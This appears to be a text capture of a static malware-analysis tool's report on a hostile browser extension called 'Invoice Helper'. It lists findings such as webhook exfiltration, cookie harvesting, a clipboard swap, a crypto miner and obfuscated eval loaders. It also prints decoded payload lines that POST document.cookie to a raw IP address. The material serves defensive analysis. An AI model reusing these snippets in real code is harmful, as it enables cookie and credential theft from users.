 Extensya
Extension Malware Analysis
folder Invoice Helper
MALICIOUS
READY
− 100% +
Exit
Local analysis · nothing executed
Open package
From URL
Folder
Rescan
AI
Export
Code review
Decoder
How to use
files 6
scripts 4
findings 75
chains 16
threats 13
crit 12
high 34
med 24
low 5
risk 100
hostile package - do not install
Filter rule, file, evidence, permission... ( / )
All severities
All categories
75 findings
Severity Finding Category File Line Evidence
CRITICAL Discord webhook endpoint Exfiltration background.js 4 const COLLECTOR = "https://disco…
CRITICAL Cookie harvesting piped to ... Credentials background.js 10 const cookies = await chrome.coo…
CRITICAL Browser proxy settings con... Traffic background.js 61 chrome.proxy.settings.set({
CRITICAL Discord webhook endpoint Exfiltration content.js 3 const EXFIL = "https://discord.c…
CRITICAL Clipboard read/write with a ... Credentials content.js 34 navigator.clipboard.writeText(WA…
CRITICAL Cryptocurrency miner code System content.js 65 const miner = new CoinHive.Anony…
CRITICAL Cookie access combined w... Credentials manifest.json 8 cookies + <all_urls>
CRITICAL Debugger permission decla... System manifest.json 8 debugger
CRITICAL Proxy permission declared Traffic manifest.json 8 proxy
CRITICAL eval() applied to a base64 ... Remote code payload.js 4 eval(atob(_0x9a1));
CRITICAL Remote endpoint hidden in ... Obfuscation payload.js 5 var endpoint = "moc.elpmaxe-reff…
CRITICAL Remote endpoint hidden in ... Obfuscation worker.js 11 var _0x9f8e = "moc.kooltuo//:spt…
HIGH Telegram Bot API endpoint Exfiltration background.js 7 const TELEGRAM = "https://api.te…
HIGH chrome.cookies read access Credentials background.js 10 const cookies = await chrome.coo…
HIGH Remote fetch followed by d... Remote code background.js 12 await fetch(COLLECTOR, {
HIGH Clipboard read access Credentials background.js 41 const text = await navigator.cli…
MALICIOUS
Invoice Helper 4.2.1
risk 100/100
manifest v3
files 6
chains 16
threats 13
payloads 6
scanned 9.1 KB
71 ms
Overview Permissions Findings Attack chains Threats Payloads Manifest Files
6 hidden payloads decoded across 3 files.
1 layer deep, 377 decoded characters and 6 unique IOCs. 0 reached critical severity, 3 high and 3 produced rule
hits; the decoded text was re-scanned with the same rules as visible code.
6 payloads
1 layers
377 chars
6 IOCs
0 critical
3 high
HIGH 3
HIGH Base64 literal layer 1 58/100 background.js:84
Base64 literal T1539 T1555 T1041 T1071
const cookies = document.cookie; fetch('http://185.220.101.42/stage2', {method:'POST',
body: cookies });
cookie or credential access network exfiltration sink remote endpoint
RAW IP ENDPOINT http://185.220.101.42/stage2
Encoded line View decoded Copy decoded Decoder 1 rule hit
HIGH Base64 literal layer 1 58/100 payload.js:3
Base64 literal T1539 T1555 T1041 T1071
const cookies = document.cookie; fetch('http://185.220.101.42/panel', {method:'POST',
Static analysis only · packages are read, never installed or executed · runs offline
sha256 f2d8fb0ea2ab…a124f8
v-
o open u url a ai c code e edit d decode / filter r rescan x exit esc back